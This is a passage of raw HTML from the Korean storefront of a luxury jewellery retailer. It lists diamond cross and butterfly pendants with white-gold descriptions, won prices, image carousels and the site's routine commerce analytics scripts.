                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" tabindex="0">라운드 다이아몬드 크로스 미디엄 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.15캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="23840000">
                    ₩ 23,840,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP007_RGP007">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP007_RGP007',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP007_RGP007", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP007_RGP007">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP007_RGP007"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;13290000.00&quot;,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;13290000.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP007_RGP007" />
        <meta itemprop="description" content="라운드 다이아몬드 크로스 스몰 펜던트" />
        <meta itemprop="name" content="라운드 다이아몬드 크로스 스몰 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13290000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="46eb1496216c946564afe3c2de" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP007_RGP007"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP007_RGP007"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="라운드 다이아몬드 크로스 스몰 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 스몰 펜던트"
            title="라운드 다이아몬드 크로스 스몰 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="라운드 다이아몬드 크로스 스몰 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0aa29bab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_PLATE_1405_Model.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 스몰 펜던트"
            title="라운드 다이아몬드 크로스 스몰 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="라운드 다이아몬드 크로스 스몰 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 스몰 펜던트"
            title="라운드 다이아몬드 크로스 스몰 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" tabindex="0">라운드 다이아몬드 크로스 스몰 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.10캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13290000">
                    ₩ 13,290,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP867_RGP867">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP867_RGP867',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP867_RGP867", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP867_RGP867">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP867_RGP867"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP867_RGP867&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP867_RGP867&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP867_RGP867" />
        <meta itemprop="description" content="버터플라이 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8810000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ad452b4afc64fa087f66fcba5a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP867_RGP867"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP867_RGP867"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" aria-label="버터플라이 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 펜던트"
            title="버터플라이 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" aria-label="버터플라이 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d41429e/sfcc-graff-staging/U/p/d/a/t/Update_GP107893_RGP867.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d41429e/sfcc-graff-staging/U/p/d/a/t/Update_GP107893_RGP867.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d41429e/sfcc-graff-staging/U/p/d/a/t/Update_GP107893_RGP867.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d41429e/sfcc-graff-staging/U/p/d/a/t/Update_GP107893_RGP867.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d41429e/sfcc-graff-staging/U/p/d/a/t/Update_GP107893_RGP867.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 펜던트"
            title="버터플라이 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" aria-label="버터플라이 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw299be113/sfcc-graff-staging/R/G/P/8/6/RGP867_detail_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw299be113/sfcc-graff-staging/R/G/P/8/6/RGP867_detail_update.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw299be113/sfcc-graff-staging/R/G/P/8/6/RGP867_detail_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw299be113/sfcc-graff-staging/R/G/P/8/6/RGP867_detail_update.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw299be113/sfcc-graff-staging/R/G/P/8/6/RGP867_detail_update.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 펜던트"
            title="버터플라이 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" tabindex="0">버터플라이 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8810000">
                    ₩ 8,810,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;낮은 가격순&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants&amp;srule=price-low-to-high&amp;start=0&amp;sz=40&quot;},{&quot;displayName&quot;:&quot;높은 가격순&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants&amp;srule=price-high-to-low&amp;start=0&amp;sz=40&quot;}],&quot;ruleId&quot;:&quot;gifting 2024&quot;}"
     data-page-size="40.0"
     data-page-number="0"
     data-count="101"
>

    
        101의항목중40개표시
            <div class="b-product-grid__show-more js-show-more-products">
                <button class="b-btn--type-1 m-btn-width-1"
                        data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-UpdateGrid?cgid=jewellerycollections_viewbycategory_necklaces_pendants&amp;start=40&amp;sz=40"
                >
                    더 보기
                </button>
            </div>
    

    <input type="hidden" class="permalink" value="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/?https%3A%2F%2Fwww.graff.com%2Fkr-ko%2Fjewellery-collections%2Fview-by-category%2Fnecklaces-pendants%2F=undefined&amp;start=0&amp;sz=40" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbycategory_necklaces_pendants" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        죄송합니다. 검색 결과가 없습니다.
    </div>
    <div class="b-noresult__msg">
        다른 기준으로 필터를 적용하시기 바랍니다.
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">소개된 제품</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
